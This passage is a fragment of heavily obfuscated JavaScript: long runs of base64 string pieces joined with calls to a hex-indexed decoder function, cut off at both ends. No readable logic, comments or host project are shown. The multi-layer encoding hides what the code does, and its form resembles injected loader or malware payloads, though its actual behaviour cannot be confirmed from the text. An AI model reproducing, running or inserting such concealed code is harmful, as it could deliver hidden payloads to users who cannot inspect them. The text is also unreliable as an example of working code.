DB4N'+'DVlLCdrRnFIJykrSCgweDVhZCwnYSZXNS'+_0x2487795u(0x28f)+'0MDEsJ0ZXSkUnKStIKDB4MzVmLCdaZWFs'+'JykrSCgweDQzMiwna1lqUycpK0goMHg0Y'+'TIsJzFNcSQnKStIKDB4NGI3LCdrRnFIJy'+'krSCgweDQyNSwneVBpdCcpK0goMHg4Nzk'+'sJ0YlcXYnKStIKDB4ODAxLCdQRkFJJykr'+'SCgweDhhNSwnWzNPNicpK0goMHg1OTUsJ'+'3lQIUMnKStIKDB4NmY5LCdtI0FVJykrSC'+'gweDI1YiwneVAhQycpK0goMHg1ZWYsJzd'+'OSjUnKStIKDB4NThkLCdHcyN6JykrSCgw'+'eDcwYywnTWxueScpK0goMHg3M2IsJyZaO'+_0x2487795u(0x1db)+'I4NywnMnAweicpK0goMHg3YjEsJ3FnXSU'+'nKStIKDB4ODZmLCdFYUV3JykrSCgweDgy'+'YywnXihLcScpK0goMHgzNzYsJ3FYT0wnK'+'StIKDB4NDJjLCdBcVcoJykrSCgweDIwNy'+'wnKEJqVicpK0goMHg2MjAsJ2dnM2knKSt'+'IKDB4NTI5LCcoQmpWJykrSCgweDNhYiwn'+_0x2487795u(0x190)+'DB4NDVjLCdsXWFNJykrSCgweDY1ZSwnbF'+'1hTScpK0goMHgyMGUsJ0h6TXYnKStIKDB'+'4NTVmLCdQRkFJJykrSCgweDNlNiwnN2hG'+'eScpK0goMHgzYWMsJ2pXMTUnKStIKDB4N'+'TA3LCdIek12JykrSCgweDM1ZCwnW3plSS'+'cpK0goMHg2')+('YzIsJ1VsKjEnKStIKDB4NmI4LCdYdXJ5J'+'ykrSCgweDYyYiwnMmF1NycpK0goMHg0NT'+'gsJ1szTzYnKStIKDB4NWMzLCdGJXF2Jyk'+'rSCgweDdkMiwnRzMkMScpK0goMHg0ODQs'+_0x2487795u(0x2c6)+_0x2487795u(0x228)+'RmV0YnKStIKDB4M2EzLCd5RjAmJykrSCg'+'weDRkNiwnVWwqMScpK0goMHgzYjYsJ1pl'+'YWwnKStIKDB4NTQyLCcpa0ljJykrSCgwe'+'Dc0YiwneVAhQycpK0goMHg0YWIsJyhCal'+'YnKStIKDB4N2IwLCcpa0ljJykrSCgweDI'+_0x2487795u(0x2e1)+'KStIKDB4M2I4LCdQRkFJJykrSCgweDJiM'+_0x2487795u(0x360)+'tIKDB4MWNhLCdQRkFJJykrSCgweDJlYiw'+'nKUZDXScpK0goMHg2NmMsJzdOSjUnKStI'+'KDB4ODM2LCc3aEZ5JykrSCgweDQ3YiwnY'+_0x2487795u(0x2b6)+_0x2487795u(0x122)+'xNScpK0goMHg3ZWQsJ0dzI3onKStIKDB4'+'MjMxLCd5UGl0JykrSCgweDMyNSwnSHpNd'+_0x2487795u(0x2e9)+'MzLCdBcVcoJykrSCgweDNmYSwncVhPTCc'+_0x2487795u(0x1b2)+_0x2487795u(0x212)+'0goMHg0MmQsJ2tZalMnKStIKDB4MWZhLC'+'dCNShYJykrSCgweDQ4YywnVWwqMScpK0g'+_0x2487795u(0x1fe)+'enowJykrSCgweDM2MCwnTWxueScpK0goM'+'Hg1NTcsJ3REW2knKStIKDB4NjQwLCdqVz'+'E1JykrSCgw')+('eDhhOSwnUEZBSScpK0goMHgyYjksJzdOS'+'jUnKStIKDB4NDE1LCdOQVhVJykrSCgweD'+'U1OSwnWHVyeScpK0goMHg2ZmEsJ3pnITY'+'nKStIKDB4MzdiLCdiKGc0JykrSCgweDI3'+'MCwnXihLcScpK0goMHgzZTMsJ2tZalMnK'+'StIKDB4M2M5LCdbJkB5JykrSCgweDFkZC'+'wnSXp6MCcpK0goMHgzZWQsJzdOSjUnKSt'+'IKDB4OGFkLCdbemVJJykrSCgweDI1Niwn'+_0x2487795u(0x12b)+'DB4NjE1LCdoUDZzJykrSCgweDQ2MSwna1'+_0x2487795u(0x292)+'4NTU2LCdGV0pFJykrSCgweDIxNCwnN2hG'+'eScpK0goMHg1OTQsJ0l6ejAnKStIKDB4M'+'zhmLCcycDB6JykrSCgweDUwZCwnWzNPNi'+'cpK0goMHg2OTEsJ1szTzYnKStIKDB4NGV'+_0x2487795u(0x1b1)+'K0goMHg3NjksJ1RvcFonKStIKDB4NmI5L'+'CdNbG55JykrSCgweDJjNiwneVAhQycpK0'+'goMHg3NGQsJylGQ10nKStIKDB4MWM2LCd'+'bJkB5JykrSCgweDQxZSwnTWxueScpK0go'+'MHg4NWEsJyZaOW8nKStIKDB4ODkyLCdrR'+'nFIJykrSCgweDg0MywncVhPTCcpK0goMH'+'g3MGQsJ05BWFUnKStIKDB4NjZiLCdIek1'+'2JykrSCgweDg4OSwnJlo5bycpK0goMHg0'+'NDEsJzFNcSQnKStIKDB4NDQwLCcoQmpWJ'+'ykrSCgweDQ4MSwnQXFXKCcpK0goMHg3Nj'+_0x2487795u(0x1c7)+'rSCgweDg4YywnMmF1NycpK0goMHgyYmMs'+'J0FxVygnKStIKDB4ODk5LCdJenowJykrS'+'CgweDYxNCwnQjUoWCcpK0goMHg2NWYsJ1'+'t6ZUknKStI')+('KDB4NGVmLCdNbG55JykrSCgweDI3MywnN'+'2hGeScpK0goMHg2ZDEsJyhCalYnKStIKD'+'B4MWI2LCdBcVcoJykrSCgweDVlMiwnN2h'+'GeScpK0goMHg4ZDgsJ0dzI3onKStIKDB4'+'MjY0LCdxWE9MJykrSCgweDZhOCwndERba'+'ScpK0goMHg2MDksJ1h1cnknKStIKDB4Nj'+'gwLCdYdXJ5JykrSCgweDgzZSwnbF1hTSc'+'pK0goMHg0M2QsJ0FNeiknKStIKDB4NDg4'+'LCdtI0FVJykrSCgweDJjZCwnVG9wWicpK'+'0goMHgyZWUsJ05BWFUnKStIKDB4NGUzLC'+'dBcVcoJykrSCgweDVlYywneUYwJicpK0g'+'oMHg3MDAsJyZaOW8nKStIKDB4NWJhLCdH'+_0x2487795u(0x134)+'Hg1ZjcsJ3lQaXQnKStIKDB4NjRlLCdJen'+'owJykrSCgweDI5YywnN05KNScpK0goMHg'+'zOGMsJylGQ10nKStIKDB4NTM3LCdkZldG'+'JykrSCgweDgyNywnVWwqMScpK0goMHg4Y'+_0x2487795u(0x322)+'krSCgweDUxNCwnKEJqVicpK0goMHgyMmE'+'sJ3pnITYnKStIKDB4NzA5LCdJenowJykr'+'SCgweDM3MSwnTWxueScpK0goMHg3YTIsJ'+'0dzI3onKStIKDB4NjgzLCdaZWFsJykrSC'+_0x2487795u(0x2ed)+'NeiknKStIKDB4NWMxLCdGJXF2JykrSCgw'+_0x2487795u(0x2db)+'nknKStIKDB4NmFiLCdbM082JykrSCgweD'+_0x2487795u(0x1bc)+'nKStIKDB4MjM5LCd6ZyE2JykrSCgweDgw'+'NywnMmF1NycpK0goMHg3NTEsJ1h1cnknK'+'StIKDB4NjA3LCd6ZyE2JykrSCgweDYyOS'+'wnKWtJYycp')+(_0x2487795u(0x2fb)+'CdBTXopJykrSCgweDcwNiwnbSNBVScpK0'+'goMHg1NTgsJ2xdYU0nKStIKDB4MjA1LCd'+'bJkB5JykrSCgweDQ2NywnKUZDXScpK0go'+'MHgzM2MsJ1t6ZUknKStIKDB4NWQ1LCdhV'+_0x2487795u(0x2f3)+'gyOTUsJzdOSjUnKStIKDB4MmFkLCdBTXo'+'pJykrSCgweDUxYiwnUEZBSScpK0goMHgy'+'ZjQsJ1BGQUknKStIKDB4NjQ4LCc3Tko1J'+_0x2487795u(0x31b)+'YsJ3lQaXQnKStIKDB4MWVhLCdbemVJJyk'+_0x2487795u(0x348)+'JzdoRnknKStIKDB4MzQ0LCd6ZyE2JykrS'+'CgweDI3NiwneVAhQycpK0goMHg0ZGEsJ2'+_0x2487795u(0x200)+'IKDB4MjBmLCdkZldGJykrSCgweDMxMywn'+'N05KNScpK0goMHg4NWMsJ0FNeiknKStIK'+'DB4N2Q1LCdEXjJGJykrSCgweDY3NywnRz'+'MkMScpK0goMHg1YWMsJzJhdTcnKStIKDB'+_0x2487795u(0x158)+_0x2487795u(0x172)+_0x2487795u(0x22c)+'cpK0goMHgzOGIsJ0ReMkYnKStIKDB4MmV'+'kLCdGV0pFJykrSCgweDM0MCwncVhPTCcp'+'K0goMHg4YzcsJ3FnXSUnKStIKDB4MmVmL'+'Cd0RFtpJykrSCgweDFmMiwnKUZDXScpK0'+_0x2487795u(0x329)+_0x2487795u(0x13f)+'MHg2OWQsJylGQ10nKSsnYV0nKSxkW0goM'+_0x2487795u(0x34b)+'x0KXtyZXR1')+(_0x2487795u(0x1ca)+'yldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIH'+_0x2487795u(0x144)+'IKDB4MmYzLCd5UGl0JykrJ3MvJyxkW0go'+'MHg1NmYsJ0l6ejAnKV09SCgweDdlOSwnS'+'Xp6MCcpK0goMHg4MGYsJ0ZXSkUnKStIKD'+'B4MzgzLCdeKEtxJykrSCgweDNmOSwnR3M'+'jeicpK0goMHgzMjAsJ2hQNnMnKStIKDB4'+'NTExLCcycDB6JykrSCgweDQ5YSwnN2hGe'+'ScpK0goMHgzZDgsJ2xdYU0nKStIKDB4Nm'+'Y1LCd5UCFDJykrSCgweDdlYiwnRiVxdic'+'pK0goMHgyOGUsJ1VsKjEnKStIKDB4NTQx'+'LCdaZWFsJykrSCgweDFiMSwnemchNicpK'+'0goMHg3YjYsJ1t6ZUknKStIKDB4MzBlLC'+'d6ZyE2JykrSCgweDZhYSwnWmVhbCcpK0g'+_0x2487795u(0x267)+'cDB6JykrSCgweDc5MSwnWyZAeScpK0goM'+_0x2487795u(0x32f)+'12JykrSCgweDZiZCwnN2hGeScpK0goMHg'+'4NTIsJ05BWFUnKStIKDB4Mzg2LCdJenow'+'JykrSCgweDQ0YywnaFA2cycpK0goMHg1N'+'TIsJ0FxVygnKStIKDB4NzU2LCd0RFtpJy'+'krSCgweDVmMSwnRiVxdicpK0goMHg4ODA'+'sJ3FnXSUnKStIKDB4MzMzLCdVbCoxJykr'+'SCgweDg0ZSwnYVVaaycpK0goMHg2OWYsJ'+'1BGQUknKStIKDB4NTRiLCdCNShYJykrSC'+'gweDc0OCwnSXp6MCcpK0goMHgzOWUsJ1B'+_0x2487795u(0x369)+_0x2487795u(0x11f)+'W8nKStIKDB4NWM0LCcoQmpWJykrSCgweD'+'NjOCwnKEJq')+(_0x2487795u(0x33a)+'jBhLCdtI0FVJykrSCgweDg2NSwnWHVyeS'+'cpK0goMHgzNzIsJ1RvcFonKStIKDB4Mzh'+'kLCdBTXopJykrSCgweDRmMSwnWmVhbCcp'+'K0goMHg4NTgsJzhOWHonKStIKDB4MzA3L'+_0x2487795u(0x29a)+'goMHg0NGEsJ0I1KFgnKStIKDB4NDJhLCd'+'BTXopJykrSCgweDVkMSwnSHpNdicpK0go'+'MHg2NTAsJ1szTzYnKStIKDB4MzQ5LCdEX'+'jJGJykrSCgweDFlYywnZ2czaScpK0goMH'+'g0ODAsJylGQ10nKStIKDB4NmVhLCdaZWF'+'sJykrSCgweDY2MywnbSNBVScpK0goMHg0'+_0x2487795u(0x1c1)+'ykrSCgweDIwOCwnYSZXNScpK0goMHg0MT'+'gsJ0YlcXYnKStIKDB4NjBiLCdbemVJJyk'+'rSCgweDg0MCwnXihLcScpK0goMHgzYzAs'+_0x2487795u(0x1ad)+_0x2487795u(0x2a0)+_0x2487795u(0x30b)+'weDI5ZCwnWmVhbCcpK0goMHg1MDMsJ3lG'+'MCYnKStIKDB4N2Y2LCdBcVcoJykrSCgwe'+'DFkOCwnXihLcScpK0goMHg0NTUsJ1szTz'+_0x2487795u(0x151)+_0x2487795u(0x2c7)+'KStIKDB4OGQxLCdUb3BaJykrSCgweDQ1Y'+'iwnbF1hTScpK0goMHg3MmYsJ2hQNnMnKS'+'tIKDB4NTBhLCcyYXU3JykrSCgweDNmZSw'+_0x2487795u(0x308)+_0x2487795u(0x14d)+_0x2487795u(0x1a5)+'B4N2FkLCd5')+('RjAmJykrSCgweDUxZCwncWddJScpK0goM'+'HgxZTUsJ2RmV0YnKStIKDB4NjI1LCdiKG'+_0x2487795u(0x26a)+'4N2IsJzdOSjUnKStIKDB4ODZiLCdkZldG'+_0x2487795u(0x29d)+'WUsJ2tGcUgnKStIKDB4NDQ3LCdHcyN6Jy'+'krSCgweDRjYSwnXihLcScpK0goMHg4Njc'+'sJ0ReMkYnKStIKDB4ODA1LCcpa0ljJykr'+_0x2487795u(0x1a4)+'0I1KFgnKStIKDB4MjA0LCdVbCoxJykrSC'+'gweDdkMCwnUEZBSScpK0goMHg0YzQsJ2d'+'nM2knKStIKDB4MWUwLCd0RFtpJykrSCgw'+'eDcwNCwnemchNicpK0goMHg4MzQsJyZaO'+_0x2487795u(0x202)+_0x2487795u(0x128)+'nKStIKDB4ODBlLCdFYUV3JykrSCgweDU4'+'MCwnW3plSScpK0goMHgxYjQsJ3lQIUMnK'+'StIKDB4Nzc5LCdrWWpTJykrSCgweDMwOC'+'wna1lqUycpK0goMHg4Y2IsJ0I1KFgnKSt'+'IKDB4NmVlLCc3Tko1JykrSCgweDJkMywn'+'UEZBSScpK0goMHg0MTksJ20jQVUnKStIK'+_0x2487795u(0x197)+_0x2487795u(0x29b)+'4NWFiLCdiKGc0JykrSCgweDJkYywnZGZX'+_0x2487795u(0x364)+'DdhLCdrWWpTJykrSCgweDhiYSwnWmVhbC'+'cpK0goMHgyMjMsJ3REW2knKStIKDB4MzY'+'yLCdBTXopJykrSCgweDUxMywndERbaScp'+_0x2487795u(0x302)+'Cc3Tko1JykrSCgweDdmZiwnRWFFdycpK0'+'goMHg1ZTMs')+('J1VsKjEnKStIKDB4NGMyLCdGV0pFJykrS'+'CgweDNiYywnYihnNCcpK0goMHg4MzEsJ0'+'dzI3onKStIKDB4NDNlLCdBcVcoJykrSCg'+'weDQ1MywnWmVhbCcpK0goMHg0Y2QsJ1Vs'+'KjEnKStIKDB4NTIyLCdoUDZzJykrSCgwe'+'DIxOSwnN05KNScpK0goMHg4OTEsJzFNcS'+'QnKStIKDB4N2ZkLCdFYUV3JykrSCgweDY'+_0x2487795u(0x327)+'KStIKDB4MzRmLCdOQVhVJykrSCgweDY3Z'+_0x2487795u(0x1fc)+'tIKDB4MjEwLCcoQmpWJykrSCgweDQ4Niw'+'nWzNPNicpK0goMHgzM2UsJ14oS3EnKStI'+'KDB4NmY2LCdkZldGJykrSCgweDI5NCwnY'+'VVaaycpK0goMHg4N2MsJ20jQVUnKStIKD'+'B4MWJjLCdVbCoxJykrSCgweDNiMywna0Z'+'xSCcpK0goMHg4YWYsJyZaOW8nKStIKDB4'+'NDhlLCdbJkB5JykrSCgweDMxZCwnQXFXK'+_0x2487795u(0x1df)+'IzLCd0RFtpJykrSCgweDYxMywnWmVhbCc'+_0x2487795u(0x26b)+'LCdbemVJJykrSCgweDQ1YSwnZ2czaScpK'+'0goMHgyMmMsJ14oS3EnKStIKDB4NTU1LC'+_0x2487795u(0x35f)+'oMHg2MzUsJ20jQVUnKStIKDB4NTMyLCc3'+_0x2487795u(0x2c4)+'Hg1NDAsJ1VsKjEnKStIKDB4MzFjLCdsXW'+'FNJykrSCgweDcxYiwna0ZxSCcpK0goMHg'+'2ZDMsJ2EmVzUnKStIKDB4NWVlLCdIek12'+_0x2487795u(0x208)+'zcsJ2hQNnMnKStIKDB4MzM5LCdBTXopJy'+'krSCgweDZl')+('Niwna1lqUycpK0goMHg2N2UsJyhCalYnK'+'StIKDB4ODViLCdhVVprJykrSCgweDc3Zi'+'wnRzMkMScpK0goMHg4ZGIsJ2pXMTUnKSt'+'IKDB4N2M4LCdaZWFsJykrSCgweDZjMSwn'+'UEZBSScpK0goMHgzYmYsJ0ZXSkUnKStIK'+'DB4NDU3LCdCNShYJykrSCgweDUxYSwnTW'+'xueScpK0goMHg3NjMsJ3FYT0wnKStIKDB'+'4N2QzLCdoUDZzJykrSCgweDIxMiwnYVVa'+'aycpK0goMHg2NDQsJ0I1KFgnKStIKDB4M'+'mM4LCdhVVprJykrSCgweDQ5MCwncVhPTC'+'cpK0goMHg1OGMsJzJwMHonKStIKDB4N2U'+'wLCdIek12JykrSCgweDIzNiwnRiVxdicp'+'K0goMHg3YTksJ2xdYU0nKSsoSCgweDI1M'+_0x2487795u(0x229)+'tIKDB4NDJmLCd6ZyE2JykrSCgweDIzYSw'+'nKUZDXScpK0goMHgyYTcsJ0VhRXcnKStI'+'KDB4NjAyLCc3aEZ5JykrSCgweDVhMCwna'+'lcxNScpK0goMHg1ODMsJzJwMHonKStIKD'+'B4MmE5LCcycDB6JykrSCgweDdhMSwnQU1'+'6KScpK0goMHg2MTksJ1RvcFonKStIKDB4'+'NmZkLCdYdXJ5JykrSCgweDUyYywnWyZAe'+_0x2487795u(0x206)+_0x2487795u(0x25b)+'pK0goMHg3MGUsJzJhdTcnKStIKDB4MzZk'+'LCdbJkB5JykrSCgweDhiYiwnTkFYVScpK'+_0x2487795u(0x235)+'diKGc0JykrSCgweDdmMSwnWzNPNicpK0g'+'oMHgxZTIsJ2xdYU0nKStIKDB4M2Q2LCcp'+_0x2487795u(0x2cc)+'Hg3MmMsJ14oS3EnKStIKDB4MjgwLCdHcy'+'N6JykrSCgw')+(_0x2487795u(0x1b6)+'SQnKStIKDB4NDRlLCdtI0FVJykrSCgweD'+'djZiwnXihLcScpK0goMHg1MDksJ2FVWms'+_0x2487795u(0x17e)+_0x2487795u(0x223)+_0x2487795u(0x2ec)+'wnMnAweicpK0goMHg1MmEsJ2pXMTUnKSt'+_0x2487795u(0x2e6)+'OE5YeicpK0goMHg1MDAsJ1RvcFonKStIK'+'DB4MmE4LCcycDB6JykrSCgweDJjMCwnQX'+_0x2487795u(0x346)+'4MjBhLCdnZzNpJykrSCgweDVkNywnWHVy'+'eScpK0goMHg0MWMsJ2pXMTUnKStIKDB4N'+_0x2487795u(0x137)+'cpK0goMHg0YjksJ3REW2knKStIKDB4M2Q'+'zLCdOQVhVJykrSCgweDY0NywndERbaScp'+'K0goMHg0ODMsJ1BGQUknKStIKDB4NzA1L'+_0x2487795u(0x284)+'goMHgyYjQsJyZaOW8nKStIKDB4NWRlLCd'+'QRkFJJykrSCgweDVhMywnRF4yRicpK0go'+'MHg2YTMsJ14oS3EnKStIKDB4NjAxLCdYd'+_0x2487795u(0x280)+'g0NzMsJ1szTzYnKStIKDB4NjVkLCdbM08'+'2JykrSCgweDdjMywnZGZXRicpK0goMHg4'+'MDMsJ01sbnknKStIKDB4MjM3LCdkZldGJ'+'ykrSCgweDFmNiwnW3plSScpK0goMHgyYj'+'EsJyZaOW8nKStIKDB4MzE3LCdoUDZzJyk'+'rSCgweDRjNywneVAhQycpK0goMHg0ZmMs'+_0x2487795u(0x30f)+'CgweDQ1NiwnVWwqMScpK0goMHg4MTEsJ3'+_0x2487795u(0x1dd))+('KDB4MWQwLCdrRnFIJykrSCgweDYzMSwne'+'mchNicpK0goMHg4YmUsJ3lQaXQnKStIKD'+'B4NDlmLCdeKEtxJykrSCgweDY1MSwnTkF'+'YVScpK0goMHg1ZGEsJyZaOW8nKStIKDB4'+'M2RhLCdrWWpTJykrSCgweDU2OSwna1lqU'+'ycpK0goMHg3YmMsJ2dnM2knKStIKDB4Mm'+'FmLCdhJlc1JykrSCgweDNhMiwna1lqUyc'+'pK0goMHgyZGYsJ20jQVUnKStIKDB4MmRh'+'LCdQRkFJJykrSCgweDJmYywnWmVhbCcpK'+'0goMHgzYTUsJylGQ10nKStIKDB4NGYyLC'+'dkZldGJykrSCgweDQxZCwnMmF1NycpK0g'+'oMHg1MTUsJ2tGcUgnKStIKDB4NmQyLCdH'+'MyQxJykrSCgweDMwNSwnW3plSScpK0goM'+'Hg2NmEsJ0czJDEnKStIKDB4NjRhLCc3aE'+'Z5JykrSCgweDM2ZSwnalcxNScpK0goMHg'+'3MTAsJ0FxVygnKStIKDB4NzQ0LCdHMyQx'+'JykrSCgweDI2NywnWzNPNicpK0goMHg4N'+'GIsJ3FnXSUnKStIKDB4MWY1LCdrRnFIJy'+'krSCgweDZmOCwnKEJqVicpK0goMHgzZmI'+'sJzdoRnknKStIKDB4NmRmLCc3Tko1Jykr'+_0x2487795u(0x362)+'yZaOW8nKStIKDB4N2Y3LCcyYXU3JykrSC'+_0x2487795u(0x163)+'hRXcnKStIKDB4MWI1LCdkZldGJykrSCgw'+'eDRkMSwnJlo5bycpK0goMHg3ZTMsJylGQ'+'10nKStIKDB4NTM1LCdBcVcoJykrSCgweD'+_0x2487795u(0x367)+_0x2487795u(0x1e7)+'YiwnMU1xJCcpK0goMHgzM2YsJ0ReMkYnK'+_0x2487795u(0x33b)+_0x2487795u(0x1b5))+('K0goMHg1N2YsJ3lQaXQnKStIKDB4MzUxL'+'CdoUDZzJykrSCgweDU3OCwnbSNBVScpK0'+'goMHgzMTgsJ0VhRXcnKStIKDB4NGQzLCc'+_0x2487795u(0x288)+'MHg3MDMsJ1h1cnknKStIKDB4NjNkLCdbM'+_0x2487795u(0x2ca)+_0x2487795u(0x271)+'TJykrSCgweDhkNywna0ZxSCcpK0goMHgy'+'MzQsJ3lQIUMnKStIKDB4Mjg1LCdNbG55J'+'ykrSCgweDhjNiwndERbaScpK0goMHgyM2'+'YsJ3lQaXQnKStIKDB4NjBkLCdQRkFJJyk'+_0x2487795u(0x314)+_0x2487795u(0x234)+_0x2487795u(0x17f)+'tGcUgnKStIKDB4NDMxLCdFYUV3JykrSCg'+_0x2487795u(0x33d)+_0x2487795u(0x34d)+'DNmNCwnKEJqVicpK0goMHg1MzksJ3pnIT'+'YnKStIKDB4MzIzLCd0RFtpJykrSCgweDc'+'5YSwnSHpNdicpK0goMHg0NGIsJ0l6ejAn'+'KStIKDB4NTFjLCd5UGl0JykrSCgweDYyN'+'ywnRiVxdicpK0goMHg0MmUsJ0ZXSkUnKS'+'tIKDB4ODRjLCdoUDZzJykrSCgweDVjZCw'+'nWyZAeScpK0goMHg3NGMsJzhOWHonKStI'+'KDB4NjI4LCdxWE9MJykrSCgweDI3Yywna'+'1lqUycpK0goMHg1YWEsJ0ReMkYnKStIKD'+'B4OGMxLCdQRkFJJykrSCgweDM5MiwnQU1'+'6KScpK0goMHg1YjksJ2tZalMnKStIKDB4'+'NTkwLCdaZWFsJykrSCgweDI3ZCwnaFA2c'+'ycpK0goMHg3ZTUsJ0ReMkYnKStIKDB4Nj'+_0x2487795u(0x2af))+('JykrSCgweDU1NCwnMnAweicpK0goMHg2M'+'TIsJ2EmVzUnKStIKDB4MmVhLCdbJkB5Jy'+'krSCgweDU1ZCwnWHVyeScpK0goMHg4NmQ'+_0x2487795u(0x2e5)+'SCgweDYyZiwnemchNicpK0goMHg2MzQsJ'+_0x2487795u(0x264)+_0x2487795u(0x1a3)+'OWHonKStIKDB4MmFlLCdQRkFJJykrSCgw'+'eDYzMCwndERbaScpK0goMHg1MDUsJ1h1c'+_0x2487795u(0x251)+'NmZiwnalcxNScpK0goMHg3ZjAsJ3lGMCY'+'nKStIKDB4NWUwLCdEXjJGJykrSCgweDRi'+'OCwnXihLcScpK0goMHg2ZjcsJ1szTzYnK'+_0x2487795u(0x14f)+'wnMnAweicpK0goMHg4MWIsJ2tZalMnKSt'+'IKDB4OGQwLCdCNShYJykrSCgweDM5Yiwn'+_0x2487795u(0x1bb)+_0x2487795u(0x207)+'F1NycpK0goMHgzZGIsJzhOWHonKStIKDB'+'4NTBjLCdNbG55JykrSCgweDMwZiwndERb'+'aScpK0goMHg1NjgsJ1t6ZUknKSkrKEgoM'+'HgzMzEsJ2hQNnMnKStIKDB4NmM5LCdBTX'+'opJykrSCgweDQ4NywnemchNicpK0goMHg'+'0NDUsJ2EmVzUnKStIKDB4NGRjLCdNbG55'+'JykrSCgweDg2OSwnUEZBSScpK0goMHgzY'+_0x2487795u(0x1c8)+'krSCgweDU4MSwnQU16KScpK0goMHg2MWI'+'sJ3REW2knKStIKDB4Mjc0LCdqVzE1Jykr'+'SCgweDQ5NiwnbF1hTScpK0goMHg3ZjgsJ'+'yZaOW8nKStIKDB4MzI0LCcycDB6JykrSC'+'gweDM4ZSwn')+('a1lqUycpK0goMHg2OTIsJ3REW2knKStIK'+'DB4NzQwLCd5UGl0JykrSCgweDcwMSwnZG'+'ZXRicpK0goMHg0NDQsJzdOSjUnKStIKDB'+_0x2487795u(0x174)+_0x2487795u(0x332)+'jNmLCdnZzNpJykrSCgweDg4MywnaFA2cy'+_0x2487795u(0x2e7)+'5LCdoUDZzJykrSCgweDZmZiwnTkFYVScp'+_0x2487795u(0x310)+_0x2487795u(0x129)+'goMHgyZTcsJ3lQIUMnKStIKDB4N2JkLCc'+'pa0ljJykrSCgweDI0ZCwnQjUoWCcpK0go'+'MHg1ODYsJ3FnXSUnKStIKDB4NmQ5LCdxW'+'E9MJykrSCgweDZmMSwneVAhQycpK0goMH'+'g2YmEsJ1RvcFonKStIKDB4M2UwLCd5RjA'+_0x2487795u(0x184)+'NjQsJ14oS3EnKStIKDB4NTQ0LCdaZWFsJ'+_0x2487795u(0x333)+'UsJylGQ10nKStIKDB4NWIwLCcyYXU3Jyk'+'rSCgweDdmNCwnSXp6MCcpK0goMHg3MjIs'+'J2dnM2knKStIKDB4MzZjLCdsXWFNJykrS'+'CgweDM2NCwnQjUoWCcpK0goMHg3YWYsJ2'+'0jQVUnKStIKDB4NzkwLCdrRnFIJykrSCg'+'weDFiZSwnN05KNScpK0goMHg2YWUsJ3lQ'+_0x2487795u(0x2fc)+'DU3YywnWmVhbCcpK0goMHg0MGEsJ2dnM2'+_0x2487795u(0x1c0)+'2OCwncVhPTCcpK0goMHg0YzMsJ0YlcXYn'+'KStIKDB4Njg1LCdEXjJGJykrSCgweDg2M'+'SwnR3MjeicpK0goMHg2MzgsJ1t6ZUknKS'+'tIKDB4NzY0')+('LCcycDB6JykrSCgweDZmYywnSXp6MCcpK'+'0goMHg0OTEsJ2xdYU0nKStIKDB4MjAxLC'+'dHcyN6JykrSCgweDI1NCwnbF1hTScpK0g'+'oMHgzODcsJ0I1KFgnKStIKDB4NGM4LCdx'+'Z10lJykrSCgweDY3MSwnR3MjeicpK0goM'+'Hg4MWMsJ2FVWmsnKStIKDB4NTIzLCc3aE'+'Z5JykrSCgweDY2ZSwnN2hGeScpK0goMHg'+'2OGUsJ2IoZzQnKStIKDB4NTBmLCcyYXU3'+'JykrSCgweDczYywnJlo5bycpK0goMHgyN'+'DcsJ3REW2knKStIKDB4NDlkLCdIek12Jy'+'krSCgweDJjOSwna0ZxSCcpK0goMHgyZjI'+'sJ0YlcXYnKStIKDB4NTlkLCdxWE9MJykr'+'SCgweDI2YiwnbF1hTScpK0goMHg1NGYsJ'+'0I1KFgnKStIKDB4MmVjLCdIek12JykrSC'+_0x2487795u(0x1be)+'BWFUnKStIKDB4MjFiLCcmWjlvJykrSCgw'+'eDUxZiwnRiVxdicpK0goMHg0ZTEsJ01sb'+'nknKStIKDB4NzE0LCdiKGc0JykrSCgweD'+_0x2487795u(0x15d)+'nKStIKDB4Nzk2LCdGV0pFJykrSCgweDMy'+'OCwnQU16KScpK0goMHg3MWMsJzFNcSQnK'+'StIKDB4N2E1LCc3aEZ5JykrSCgweDQyMi'+'wnYihnNCcpK0goMHgxZDQsJ2hQNnMnKSt'+_0x2487795u(0x2f4)+'eVBpdCcpK0goMHg0ZjQsJ2tZalMnKStIK'+'DB4MWUxLCc3aEZ5JykrSCgweDZjNiwnVG'+'9wWicpK0goMHg0MjMsJ20jQVUnKStIKDB'+'4ODAyLCdHMyQxJykrSCgweDQ2ZiwnMU1x'+_0x2487795u(0x148)+'WNiLCdGV0pFJykrSCgweDc2ZSwnTWxueS'+_0x2487795u(0x177))+('MTUsJ2xdYU0nKStIKDB4MjVkLCdCNShYJ'+'ykrSCgweDJlOSwnQjUoWCcpK0goMHg1Nz'+'IsJzFNcSQnKStIKDB4ODA0LCd5UGl0Jyk'+'rSCgweDU5Nywna0ZxSCcpK0goMHg0YTUs'+'J0dzI3onKStIKDB4NmVmLCdhVVprJykrS'+'CgweDI5OSwnSXp6MCcpK0goMHg4YTIsJ3'+'lQaXQnKStIKDB4MmQyLCdFYUV3JykrSCg'+'weDIyNiwnMU1xJCcpK0goMHg2ZmIsJ01s'+_0x2487795u(0x20c)+'DU5NiwndERbaScpK0goMHg4MjgsJ3lGMC'+'YnKStIKDB4NmFjLCdJenowJykrSCgweDM'+_0x2487795u(0x180)+_0x2487795u(0x241)+_0x2487795u(0x253)+'tIKDB4Nzg3LCcmWjlvJykrSCgweDQ2ZSw'+_0x2487795u(0x35b)+'KDB4NjFhLCd6ZyE2JykrSCgweDQ3MiwnW'+_0x2487795u(0x13b)+'B4NzIxLCdVbCoxJykrSCgweDU1MCwnWmV'+_0x2487795u(0x11e)+_0x2487795u(0x359)+'CcpK0goMHg1NmUsJ2dnM2knKStIKDB4MW'+'Y5LCd6ZyE2JykrSCgweDc1MywnalcxNSc'+'pK0goMHgzZjgsJ3REW2knKStIKDB4M2I5'+_0x2487795u(0x1cf)+'0goMHgyYjcsJzdOSjUnKStIKDB4N2QxLC'+_0x2487795u(0x1c3)+'oMHg0YWYsJ1szTzYnKStIKDB4ODc0LCdt'+'I0FVJykrSCgweDNjZCwnRldKRScpK0goM'+_0x2487795u(0x2fe)+'J5JykrSCgw')+('eDNkNywna1lqUycpK0goMHg1YTQsJ3lQI'+'UMnKStIKDB4N2Q5LCdxWE9MJykrSCgweD'+_0x2487795u(0x34a)+'nKStIKDB4NjFjLCdbJkB5JykrSCgweDcz'+'NCwnZ2czaScpK0goMHgxYjksJ3lQIUMnK'+_0x2487795u(0x19b)+'wnQjUoWCcpK0goMHg0ZjUsJ2tZalMnKSt'+'IKDB4NGM1LCcoQmpWJykrSCgweDdlNCwn'+'Jlo5bycpK0goMHgzODQsJzhOW